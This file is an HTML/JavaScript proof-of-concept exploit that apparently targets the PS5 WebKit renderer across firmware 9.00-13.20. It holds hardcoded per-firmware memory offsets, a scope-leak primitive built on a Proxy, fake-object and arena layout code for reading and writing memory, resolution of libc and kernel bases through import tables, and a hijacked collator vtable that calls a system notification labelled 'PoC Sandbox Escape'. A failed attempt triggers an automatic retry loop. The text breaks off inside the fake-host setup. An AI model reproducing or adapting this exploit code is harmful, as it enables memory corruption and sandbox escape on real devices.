
==== notify.html @ 5417fc52 "Initialize PS5 WebKit project with IP/Port display updates" ====
<!doctype html>
<meta charset="utf-8"><title>PS5 renderer notify proof</title>
<style>
html, body { margin: 0; min-height: 100%; background: #0c0c0f; }
body {
    color: #cccccc;
    font-family: Arial, sans-serif;
    display: flex; flex-direction: column; align-items: center;
    padding: 18px 12px 8px 12px;
}
#cap {
    font-size: 26px; font-weight: 800; letter-spacing: 1px;
    text-align: center; margin-bottom: 12px; color: #ffffff;
}
#cat {
    width: 260px; max-width: 72vw; border-radius: 10px; display: block;
    box-shadow: 0 0 0 2px #2a2a2e, 0 0 22px 4px #2a2a2e;
    transition: box-shadow 0.4s ease;
}
#cat { border: 4px solid transparent; }
#cat.run { animation: pulse 1.1s ease-in-out infinite; }
#cat.ok  { border-color: #16c60c; box-shadow: 0 0 0 2px #16c60c, 0 0 40px 10px rgba(22,198,12,0.75); animation: none; }
#cat.bad { border-color: #e74856; box-shadow: 0 0 0 2px #e74856, 0 0 34px 8px rgba(231,72,86,0.6); animation: none; }
@keyframes pulse {
    0%,100% { box-shadow: 0 0 0 2px #35507a, 0 0 16px 3px rgba(53,80,122,0.5); }
    50%     { box-shadow: 0 0 0 2px #4f7fd6, 0 0 30px 8px rgba(79,127,214,0.7); }
}
#status {
    font-size: 17px; font-weight: bold; letter-spacing: 1px;
    text-align: center; margin: 14px 0 4px 0; min-height: 1.2em;
}
#scr {
    margin: 8px 0 0 0; white-space: pre; color: #5a5a5a; font-size: 11px;
    font-family: "Consolas", monospace; max-width: 92vw; overflow: hidden;
    text-align: center; line-height: 1.35;
}
.ok { color: #16c60c; }
.bad { color: #e74856; }
.run { color: #cccccc; }
</style>
<body>
<div id="cap">PoC PS5 FW &mdash;</div>
<img id="cat" class="run" src="cat.jpg" alt="">
<div id="status"></div>
<div id="target-info" style="display:none; background:#16161e; border:1px solid #2a2a35; border-radius:10px; padding:10px 16px; margin:10px 0; font-family:monospace; font-size:14px; text-align:center;">
    <div style="color:#8a8a9e; margin-bottom:4px;">TARGET CONNECTION READY</div>
    <div style="color:#00e676; font-size:16px; font-weight:bold;"><span id="info-ip">127.0.0.1</span> : <span id="info-port">9026</span></div>
</div>
<script>
"use strict";

const Q = new URLSearchParams(location.search);
const TARGET_IP_PARAM = Q.get("ip") || Q.get("host") || "127.0.0.1";
const TARGET_PORT_PARAM = Q.get("port") || "9026";

const infoIpEl = document.getElementById("info-ip");
const infoPortEl = document.getElementById("info-port");
const targetInfoEl = document.getElementById("target-info");

if (infoIpEl) infoIpEl.textContent = TARGET_IP_PARAM;
if (infoPortEl) infoPortEl.textContent = TARGET_PORT_PARAM;
if (targetInfoEl) targetInfoEl.style.display = "block";

function intParam(name, fallback, lo, hi) {
    const raw = parseInt(Q.get(name) ?? "", 10);
    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
}

function hexParam(name, fallback) {
    const v = Q.get(name);
    if (!v) return fallback;
    const raw = parseInt(v, 16);
    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
}

// Comma-separated hex list, e.g. hc=0x34f98,0x35808,0x35900. The base anchor
// has several candidate thunks per build; the correct one is picked at runtime
// as the one yielding a page-aligned webkitBase.
function hexListParam(name, fallback) {
    const v = Q.get(name);
    if (!v) return fallback;
    const out = [];
    for (const part of v.split(",")) {
        const raw = parseInt(part, 16);
        if (Number.isFinite(raw) && raw > 0) out.push(raw);
    }
    return out.length ? out : fallback;
}

// Per-firmware offsets. Defaults are the hardware-verified 11.60 values; the
// launcher supplies the correct set for 9.00-13.20 via query params.
const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
const P_NOTIFY = hexParam("notify", 0x4740);
const P_GADGET = hexParam("gd", 0x1d11a);
const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
const P_GETPID_EXP = hexParam("gpe", 0x1b280);
const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
const P_CLOSE_EXP = hexParam("cle", 0x26e70);
const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
const P_ERROR_EXP = hexParam("ere", 0xf340);

const DRAIN_COUNT = intParam("n", 512, 64, 1024);

const REVISION = "renderer-notify-auto-proof-2";
const AUTO_RETRY_DELAY_MS = intParam("rd", 50, 0, 60000);
const MAX_ATTEMPTS = intParam("max", 0, 0, 1000000);
const SCREEN_LINES = intParam("lines", 14, 0, 400);
const K = 2;
const DUPLICATE_INDEX = 2;
const CONTROL_INDEX = 0xffff;
const CONTROL_INT = -64000;
const FILLER_BIGINTS = K - 1;
const FILLER_OBJECTS = 0xfffe - K;
const EXPECTED_LENGTH = 0x50001;
const CELL_BYTES = 0x30;
const FUNCTION_BYTES = 0x20;
const NATIVE_EXECUTABLE_BYTES = 0x38;
const HOLDER_BYTES = 0x40;
const ARENA_VIEW_BYTES = 0x30;
const COLLATOR_BYTES = 0x38;
const BOUND_COMPARE_BYTES = 0x20;
const PARSEINT_NATIVE_OFFSET = 0x1ea18;
let HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[0];
const WEBKIT_TEXT_SIZE = 0x2c7c000;

const WEBKIT_RELRO_START = 0x32d8000;
const WEBKIT_RELRO_END = 0x34f7e48;
const IMPORT_WINDOW_A_OFFSET = 0x34f5708;
const IMPORT_WINDOW_A_BYTES = 0xd0;
const IMPORT_WINDOW_B_OFFSET = 0x34f5860;
const IMPORT_WINDOW_B_BYTES = 0x38;

const REQUIREMENTS_OBJECT_A_SLOT = 0x00;
const REQUIREMENTS_OBJECT_A_OFFSET = 0x29f350;
const REQUIREMENTS_OBJECT_B_SLOT = 0x08;
const REQUIREMENTS_OBJECT_B_OFFSET = 0x29f348;
const KERNEL_OBJECT_SLOT = 0x10;
const KERNEL_OBJECT_OFFSET = 0x6d1d0;
const CXA_FINALIZE_SLOT = 0x40;
const CXA_FINALIZE_OFFSET = 0x173e0;
const STRLEN_SLOT = 0x70;
const STRLEN_OFFSET = 0x44c0;
const CLOSE_SLOT = 0xa0;
const CLOSE_OFFSET = 0x26e70;
const ERROR_SLOT = 0xa8;
const ERROR_OFFSET = 0xf340;
const GETPID_SLOT = 0xb0;
const GETPID_OFFSET = 0x1b280;
const STRERROR_SLOT = 0xc8;
const STRERROR_OFFSET = 0x77070;
const PTHREAD_GETSPECIFIC_SLOT = 0x00;
const PTHREAD_GETSPECIFIC_OFFSET = 0x40dd0;
const MEMCHR_SLOT = 0x30;
const MEMCHR_OFFSET = 0x3c40;
const LIBC_TEXT_SIZE = 0x128000;
const KERNEL_TEXT_SIZE = 0x44000;

const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
const NOTIFY_OFFSET = P_NOTIFY;
const NOTIFICATION_REQUEST_SIZE = 0xc30;
const NOTIFICATION_MESSAGE_OFFSET = 0x2d;
const NOTIFICATION_MESSAGE = "PoC Sandbox Escape";
const ARENA_BYTES = 0x1000;
const FAKE_UCOLLATOR_OFFSET = 0x100;
const FAKE_VTABLE_OFFSET = 0x300;

const CARRIER_SLOTS = 9000000;
const CARRIER_BYTES = CARRIER_SLOTS * 8;
const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
const symbolToString = Symbol.prototype.toString;

const DRAIN_SIZE = 0x10000;
const SLAB_SIZE = 0x400000;
const BUTTERFLY_HOLE_SIZE = 0x81000;
const SEPARATOR_SIZE = 0x10000;
const EARLY_HOLE_SIZE = 0x70000;
const GUARD_SIZE = 0x90000;
const PREDECESSOR_SIZE = 0x80000;
const FINAL_HOLE_SIZE = 0x80000;

const rwHeader = new Uint8Array(CELL_BYTES);
const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
const holderHeader = new Uint8Array(HOLDER_BYTES);
const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
const collatorHeader = new Uint8Array(COLLATOR_BYTES);
const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
const collatorOriginal = new Uint8Array(COLLATOR_BYTES - 0x18);
const importWindowA1 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
const importWindowA2 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
const importWindowB1 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
const importWindowB2 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
const scratchBits = new ArrayBuffer(8);
const scratchBytes = new Uint8Array(scratchBits);
const scratchWords = new Uint32Array(scratchBits);
const scratchDouble = new Float64Array(scratchBits);

const navigationID = Date.now().toString(36);
const autoMode = Q.get("auto") !== "0";
const allowAgain = /(?:^|[?&])again=1(?:&|$)/.test(location.search);
const armed = Q.get("go") === "1";
const attemptKey = `${REVISION}:attempts`;
const passKey = `${REVISION}:passed`;
const blockKey = `${REVISION}:blocked`;

let priorAttempts = 0;
let alreadyPassed = false;
let alreadyBlocked = false;
try {
    priorAttempts = parseInt(sessionStorage.getItem(attemptKey) ?? "0", 10);
    if (!Number.isFinite(priorAttempts) || priorAttempts < 0)
        priorAttempts = 0;
    alreadyPassed = sessionStorage.getItem(passKey) === "1";
    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
} catch {}

let attemptNumber = priorAttempts + 1;
let seq = 0;
let keepIndex = 0;
let stopped = false;
let keepAlive = null;
const screenLines = [];

let referenceTarget = null;
let rwBuffer = null;
let rwView = null;
let rwMirror = null;
let targetBuffer = null;
let targetView = null;
let nativeTarget = parseInt;
let fakeHost = null;
let lengthWord = null;
let arenaBuffer = null;
let arenaView = null;
let realCollator = null;
let compareFn = null;
let notificationRequest = "";
let notificationRequestOK = false;
let notificationPrewarmResult = 0;
let targetHolder = null;
let holderGuardA = null;
let holderGuardB = null;
let fillerGraph = null;
let outerGraph = null;

let leakedScope = null;
let getterCarrier = null;
let preparedSymbolObject = null;
let capturedString = null;
let capturedWords = null;
let copiedLength = 0;
let captureState = 0;
let captureError = null;
let hostAddress = NaN;
let fakeAddress = NaN;

let predecessorWords = null;
let pointerLow = 0;
let pointerHigh = 0;
let targetAddress = NaN;
let targetAddressLow = 0;
let targetAddressHigh = 0;
let nativeTargetAddress = NaN;
let arenaViewAddress = NaN;
let realCollatorAddress = NaN;
let compareFnAddress = NaN;

let rwOriginalVector = NaN;
let rwHeaderOK = false;
let functionHeaderOK = false;
let nativeExecutableHeaderOK = false;
let functionStructureID = 0;
let nativeExecutableStructureID = 0;
let executableAddress = NaN;
let nativeFunctionAddress = NaN;
let nativeConstructorAddress = NaN;
let webkitBase = NaN;
let webkitBaseOK = false;
let pointersRepeated = false;
let restoreObserved = false;
let retrySafe = false;
let retryScheduled = false;
let attemptPersisted = false;
let candidateEverReturned = false;
let candidateMutationStarted = false;
let zeroHeaderMiss = false;
let gotReadAttempted = false;
let gotWindowAddressesOK = false;
let gotWindowsRepeated = false;
let gotCanonicalOK = false;
let gotReadOK = false;

let requirementsObjectA = 0;
let requirementsObjectB = 0;
let requirementsBase = NaN;
let requirementsBaseOK = false;
let kernelObjectPointer = 0;
let kernelObjectBase = NaN;
let kernelObjectBaseOK = false;

let cxaFinalizePointer = 0;
let strlenPointer = 0;
let strerrorPointer = 0;
let memchrPointer = 0;
let closePointer = 0;
let errorPointer = 0;
let getpidPointer = 0;
let pthreadGetspecificPointer = 0;
let cxaFinalizeStatus = 0;
let strlenStatus = 0;
let strerrorStatus = 0;
let memchrStatus = 0;
let closeStatus = 0;
let errorStatus = 0;
let getpidStatus = 0;
let pthreadGetspecificStatus = 0;
let libcBase = NaN;
let libcResolvedCount = 0;
let libcBaseOK = false;
let kernelBase = NaN;
let kernelResolvedCount = 0;
let kernelBaseOK = false;

let holderHeaderOK = false;
let arenaViewHeaderOK = false;
let collatorHeaderOK = false;
let compareFnHeaderOK = false;
let arenaBacking = NaN;
let arenaBackingRepeated = false;
let fakeUCollatorAddress = NaN;
let fakeVtableAddress = NaN;
let naturalTrampolineAddress = NaN;
let notifyEntryAddress = NaN;
let notifyAddressOK = false;
let arenaLayoutOK = false;
let arenaFilledOK = false;
let carrierArmedForCommit = false;
let notifyReady = false;
let commitStarted = false;
let commitBlockConfirmed = false;

let compositionState = 0;
let compositionLength = 0;
let compositionError = null;

const FW_LABEL = (function () {
    const p = Q.get("fw");
    if (p) return p;
    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
    return m ? m[1] : "??.??";
})();

function setCaption(text) {
    try { document.getElementById("cap").textContent = text; } catch {}
}

function catState(cls) {
    try { document.getElementById("cat").className = cls; } catch {}
}

setCaption(`PoC PS5 FW ${FW_LABEL}`);

function screenLine(text) {
    screenLines.push(text.length > 110 ? `${text.slice(0, 107)}...` : text);
    if (screenLines.length > SCREEN_LINES)
        screenLines.splice(0, screenLines.length - SCREEN_LINES);
    try {
        document.getElementById("scr").textContent = screenLines.join("\n");
    } catch {}
}

// Diagnostic beacons to the lab server's /log endpoint. Auto-disabled on a
// static host (e.g. GitHub Pages) where /log does not exist; force with ?log=1.
const LOG_ON = Q.get("log") === "1"
    || (Q.get("log") !== "0" && !/github\.io$/i.test(location.hostname));

function mark(tag, extra) {
    seq++;
    const line = `a${attemptNumber}-r${navigationID}-s${seq}-note-${tag}`
        + (extra !== undefined ? `-${extra}` : "");
    if (LOG_ON) {
        try {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", `log/${encodeURIComponent(line)}`, false);
            xhr.send();
        } catch {}
    }
    screenLine(`[${String(attemptNumber).padStart(3, "0")}] ${tag}`
        + (extra !== undefined ? ` ${extra}` : ""));
}

function showStatus(text, cls) {
    try {
        const node = document.getElementById("status");
        node.textContent = text;
        node.className = cls;
    } catch {}
}

function failed() {
    // Relentless mode: never stop for the user. Reset and try again.
    mark("AUTO-RETRY-AFTER-FAILURE", `attempt=${attemptNumber}`);
    stopped = false;
    retryScheduled = false;
    catState("run");
    setCaption(`PoC PS5 FW ${FW_LABEL}`);
    showStatus(`retrying  (attempt ${attemptNumber + 1})`, "run");
    setTimeout(() => {
        try { history.replaceState(null, ""); } catch {}
        attemptNumber++;
        startAttempt();
    }, AUTO_RETRY_DELAY_MS);
}

function succeeded(detail) {
    stopped = true;
    catState("ok");
    setCaption(`PoC PS5 FW ${FW_LABEL} - NOTIFICATION SENT`);
    showStatus(`SUCCESS (attempt ${attemptNumber})`, "ok");
    
    try {
        const infoBox = document.getElementById("target-info");
        const infoIp = document.getElementById("info-ip");
        const infoPort = document.getElementById("info-port");
        if (infoIp) infoIp.textContent = TARGET_IP_PARAM;
        if (infoPort) infoPort.textContent = TARGET_PORT_PARAM;
        if (infoBox) infoBox.style.display = "block";
    } catch (e) {}

    screenLine("");
    screenLine(`*** SUCCESS *** ${detail}`);
    screenLine(`[TARGET HOST] ${TARGET_IP_PARAM}:${TARGET_PORT_PARAM}`);
}

function hex(value) {
    return `0x${value.toString(16)}`;
}

function buffer(size) {
    return new ArrayBuffer(size);
}

function allZero(bytes, start, end) {
    for (let i = start; i < end; ++i) {
        if (bytes[i] !== 0)
            return false;
    }
    return true;
}

function uint32At(bytes, offset) {
    return bytes[offset]
        + bytes[offset + 1] * 0x100
        + bytes[offset + 2] * 0x10000
        + bytes[offset + 3] * 0x1000000;
}

function low48At(bytes, offset) {
    return bytes[offset]
        + bytes[offset + 1] * 0x100
        + bytes[offset + 2] * 0x10000
        + bytes[offset + 3] * 0x1000000
        + bytes[offset + 4] * 0x100000000
        + bytes[offset + 5] * 0x10000000000;
}

function putLow48(bytes, offset, value) {
    if (!plausibleAddress(value))
        throw new Error("putLow48-invalid-value");
    const high = Math.floor(value / 0x100000000);
    const low = value - high * 0x100000000;
    bytes[offset] = low & 0xff;
    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
    bytes[offset + 4] = high & 0xff;
    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
    bytes[offset + 6] = 0;
    bytes[offset + 7] = 0;
}

function low48StoredExactly(bytes, offset, value) {
    return low48At(bytes, offset) === value
        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
}

function readBytes(destination, source, count) {
    for (let i = 0; i < count; ++i)
        destination[i] = source[i];
}

function sameBytes(left, right, count) {
    for (let i = 0; i < count; ++i) {
        if (left[i] !== right[i])
            return false;
    }
    return true;
}

function readTwiceMatches(destination, source, count) {
    readBytes(destination, source, count);
    return sameBytes(destination, source, count);
}

function aimCarrier(candidate, address) {
    const high = Math.floor(address / 0x100000000);
    scratchWords[0] = address - high * 0x100000000;
    scratchWords[1] = high;
    for (let i = 0; i < 8; ++i)
        candidate[0x10 + i] = scratchBytes[i];
}

function restoreCarrier(candidate) {
    for (let i = 0; i < 8; ++i)
        candidate[0x10 + i] = rwHeader[0x10 + i];
}

function pointerFromWords(words, offset) {
    if (words[offset + 3] !== 0)
        return NaN;
    return words[offset]
        + words[offset + 1] * 0x10000
        + words[offset + 2] * 0x100000000;
}

function plausibleCell(value) {
    return value > 0x100000000
        && value <= 0xffffffffffff
        && value <= 9007199254740991
        && Math.floor(value) === value
        && value % 8 === 0;
}

function plausibleAddress(value) {
    return value > 0x100000000
        && value <= 0xffffffffffff
        && value <= 9007199254740991
        && Math.floor(value) === value;
}

function canonicalLow48(bytes, offset) {
    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
}

function inPS5UserModuleBand(value) {
    return value >= 0x800000000 && value < 0x900000000;
}

function classifyImportedFunction(value, exportOffset, providerTextSize) {
    if (value === 0)
        return 3;
    if (value >= webkitBase && value < webkitBase + WEBKIT_TEXT_SIZE)
        return 2;
    const providerBase = value - exportOffset;
    if (inPS5UserModuleBand(providerBase)
        && providerBase % 0x4000 === 0
        && providerBase !== webkitBase
        && value >= providerBase
        && value < providerBase + providerTextSize)
        return 1;
    return 0;
}

function importStatusName(status) {
    if (status === 1)
        return "RESOLVED";
    if (status === 2)
        return "UNRESOLVED";
    if (status === 3)
        return "NULL";
    return "OTHER";
}

function dumpHex(bytes, count) {
    let out = "";
    for (let i = 0; i < count; ++i)
        out += bytes[i].toString(16).padStart(2, "0");
    return out;
}

function encodedHeaderNumber() {
    const raw = new ArrayBuffer(8);
    const u32 = new Uint32Array(raw);
    const f64 = new Float64Array(raw);
    u32[0] = 0x00004250;
    u32[1] = 0x01062800;
    return f64[0];
}

function scheduleSafeRetry(reason) {
    if (retryScheduled || stopped)
        return;
    const candidateStateSafe = !candidateEverReturned
        || (zeroHeaderMiss && !candidateMutationStarted);
    if (!autoMode || !retrySafe || !candidateStateSafe
        || candidateMutationStarted || commitStarted
        || carrierArmedForCommit || alreadyBlocked || !attemptPersisted) {
        mark("AUTO-RETRY-NOT-SCHEDULED", `reason=${reason}`
            + `-auto=${autoMode}-safe=${retrySafe}`
            + `-candidate-seen=${candidateEverReturned}`
            + `-candidate-mutated=${candidateMutationStarted}`
            + `-candidate-state-safe=${candidateStateSafe}`
            + `-commit=${commitStarted}-armed=${carrierArmedForCommit}`
            + `-preblocked=${alreadyBlocked}`
            + `-attempt-persisted=${attemptPersisted}`);
        failed();
        return;
    }
    if (MAX_ATTEMPTS && attemptNumber >= MAX_ATTEMPTS) {
        mark("ATTEMPT-CEILING", `reason=${reason}-max=${MAX_ATTEMPTS}`);
        failed();
        return;
    }

    retryScheduled = true;
    const nextAttempt = attemptNumber + 1;
    mark("AUTO-RETRY-SCHEDULED", `reason=${reason}`
        + `-next-attempt=${nextAttempt}`
        + `-delay-ms=${AUTO_RETRY_DELAY_MS}`);
    setTimeout(() => {
        let storageStillSafe = false;
        const candidateStillSafe = !candidateEverReturned
            || (zeroHeaderMiss && !candidateMutationStarted);
        try {
            storageStillSafe = sessionStorage.getItem(passKey) === null
                && sessionStorage.getItem(blockKey) === null;
        } catch {}
        if (!storageStillSafe || !retrySafe || !candidateStillSafe
            || candidateMutationStarted || commitStarted
            || carrierArmedForCommit || stopped) {
            mark("AUTO-RETRY-CANCELLED", `reason=${reason}`
                + `-storage-safe=${storageStillSafe}`
                + `-retry-safe=${retrySafe}`
                + `-candidate-safe=${candidateStillSafe}`
                + `-candidate-mutated=${candidateMutationStarted}`
                + `-commit=${commitStarted}`
                + `-armed=${carrierArmedForCommit}`);
            failed();
            return;
        }

        attemptNumber = nextAttempt;
        startAttempt();
    }, AUTO_RETRY_DELAY_MS);
}

function finishEarlySafeAttempt(tag, extra, reason) {
    retrySafe = true;
    mark(tag, `${extra}-retry-safe=true-candidate-seen=false`
        + "-candidate-mutated=false");
    scheduleSafeRetry(reason);
}

function resetAttemptState() {
    referenceTarget = null;
    rwBuffer = null;
    rwView = null;
    rwMirror = null;
    targetBuffer = null;
    targetView = null;
    fakeHost = null;
    lengthWord = null;
    arenaBuffer = null;
    arenaView = null;
    realCollator = null;
    compareFn = null;
    notificationRequest = "";
    notificationRequestOK = false;
    notificationPrewarmResult = 0;
    targetHolder = null;
    holderGuardA = null;
    holderGuardB = null;
    fillerGraph = null;
    outerGraph = null;
    leakedScope = null;
    getterCarrier = null;
    preparedSymbolObject = null;
    capturedString = null;
    capturedWords = null;
    copiedLength = 0;
    captureState = 0;
    captureError = null;
    hostAddress = NaN;
    fakeAddress = NaN;
    predecessorWords = null;
    keepAlive = new Array(DRAIN_COUNT + 3);
    keepIndex = 0;
    pointerLow = 0;
    pointerHigh = 0;
    targetAddress = NaN;
    targetAddressLow = 0;
    targetAddressHigh = 0;
    nativeTargetAddress = NaN;
    arenaViewAddress = NaN;
    realCollatorAddress = NaN;
    compareFnAddress = NaN;
    rwOriginalVector = NaN;
    rwHeaderOK = false;
    functionHeaderOK = false;
    nativeExecutableHeaderOK = false;
    functionStructureID = 0;
    nativeExecutableStructureID = 0;
    executableAddress = NaN;
    nativeFunctionAddress = NaN;
    nativeConstructorAddress = NaN;
    webkitBase = NaN;
    webkitBaseOK = false;
    pointersRepeated = false;
    restoreObserved = false;
    retrySafe = false;
    retryScheduled = false;
    candidateEverReturned = false;
    candidateMutationStarted = false;
    zeroHeaderMiss = false;
    gotReadAttempted = false;
    gotWindowAddressesOK = false;
    gotWindowsRepeated = false;
    gotCanonicalOK = false;
    gotReadOK = false;
    requirementsObjectA = 0;
    requirementsObjectB = 0;
    requirementsBase = NaN;
    requirementsBaseOK = false;
    kernelObjectPointer = 0;
    kernelObjectBase = NaN;
    kernelObjectBaseOK = false;
    cxaFinalizePointer = 0;
    strlenPointer = 0;
    strerrorPointer = 0;
    memchrPointer = 0;
    closePointer = 0;
    errorPointer = 0;
    getpidPointer = 0;
    pthreadGetspecificPointer = 0;
    cxaFinalizeStatus = 0;
    strlenStatus = 0;
    strerrorStatus = 0;
    memchrStatus = 0;
    closeStatus = 0;
    errorStatus = 0;
    getpidStatus = 0;
    pthreadGetspecificStatus = 0;
    libcBase = NaN;
    libcResolvedCount = 0;
    libcBaseOK = false;
    kernelBase = NaN;
    kernelResolvedCount = 0;
    kernelBaseOK = false;
    holderHeaderOK = false;
    arenaViewHeaderOK = false;
    collatorHeaderOK = false;
    compareFnHeaderOK = false;
    arenaBacking = NaN;
    arenaBackingRepeated = false;
    fakeUCollatorAddress = NaN;
    fakeVtableAddress = NaN;
    naturalTrampolineAddress = NaN;
    notifyEntryAddress = NaN;
    notifyAddressOK = false;
    arenaLayoutOK = false;
    arenaFilledOK = false;
    carrierArmedForCommit = false;
    notifyReady = false;
    commitStarted = false;
    commitBlockConfirmed = false;
    compositionState = 0;
    compositionLength = 0;
    compositionError = null;
    rwHeader.fill(0);
    targetHeader.fill(0);
    holderHeader.fill(0);
    arenaViewHeader.fill(0);
    collatorHeader.fill(0);
    compareFnHeader.fill(0);
    collatorOriginal.fill(0);
    importWindowA1.fill(0);
    importWindowA2.fill(0);
    importWindowB1.fill(0);
    importWindowB2.fill(0);
}

function startAttempt() {
    if (stopped)
        return;
    resetAttemptState();
    showStatus(`RUNNING  attempt ${attemptNumber}`, "run");
    try {
        sessionStorage.setItem(attemptKey, String(attemptNumber));
        attemptPersisted = sessionStorage.getItem(attemptKey)
            === String(attemptNumber);
    } catch {}
    mark("ATTEMPT-START", `attempt-persisted=${attemptPersisted}`
        + `-auto=${autoMode}-hard-max=${MAX_ATTEMPTS || "none"}`
        + `-capture-ms=${CAPTURE_DELAY_MS}-compose-ms=${COMPOSE_DELAY_MS}`
        + `-retry-ms=${AUTO_RETRY_DELAY_MS}`);
    try {
        buildAndStoreGraph();
        prepareAddrof();
    } catch (error) {
        finishEarlySafeAttempt("SETUP-THREW",
            `${error?.name}:${String(error?.message).slice(0, 80)}`,
            "setup-threw");
    }
}

function buildNotificationRequest() {
    const trailing = NOTIFICATION_REQUEST_SIZE - NOTIFICATION_MESSAGE_OFFSET
        - NOTIFICATION_MESSAGE.length;
    if (trailing < 1)
        throw new Error("notification-message-too-long");
    notificationRequest = "\x00".repeat(NOTIFICATION_MESSAGE_OFFSET)
        + NOTIFICATION_MESSAGE + "\x00".repeat(trailing);
    notificationRequestOK = notificationRequest.length
        === NOTIFICATION_REQUEST_SIZE;
    for (let p = 0; p < NOTIFICATION_MESSAGE_OFFSET; ++p) {
        if (notificationRequest.charCodeAt(p) !== 0)
            notificationRequestOK = false;
    }
    for (let m = 0; m < NOTIFICATION_MESSAGE.length; ++m) {
        const messageCode = notificationRequest.charCodeAt(
            NOTIFICATION_MESSAGE_OFFSET + m);
        if (messageCode !== NOTIFICATION_MESSAGE.charCodeAt(m)
            || messageCode > 0x7f)
            notificationRequestOK = false;
    }
    for (let t = NOTIFICATION_MESSAGE_OFFSET + NOTIFICATION_MESSAGE.length;
        t < NOTIFICATION_REQUEST_SIZE; ++t) {
        if (notificationRequest.charCodeAt(t) !== 0)
            notificationRequestOK = false;
    }
    if (!notificationRequestOK)
        throw new Error("notification-request-layout-failed");
}

function leakScopeObject() {
    class Leaker { leak() { return super.foo; } }
    Leaker.prototype.__proto__ = new Proxy({}, {
        get: function (target, property, receiver) { return receiver; }
    });
    const leak = Leaker.prototype.leak;
    return (function () { return leak(); })();
}

function prepareSymbolWrapper(F) {
    leakedScope = leakScopeObject();
    if (leakedScope === undefined || leakedScope === null)
        throw new Error("scope-not-leaked");

    for (let i = 0; i < 512; i++)
        leakedScope[`p${i}`] = i;
    for (let j = 0; j < 8; j++)
        leakedScope[j] = 1.1 * j;

    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
    return Object(leakedScope.g);
}

function buildFakeHost() {
    rwBuffer = new ArrayBuffer(0x100);
    rwView = new Uint8Array(rwBuffer);
    rwMirror = new Uint8Array(rwBuffer);
    rwMirror[0] = 0x3c;

    targetBuffer = new ArrayBuffer(0x20);
    targetView = new Uint8Array(targetBuffer);
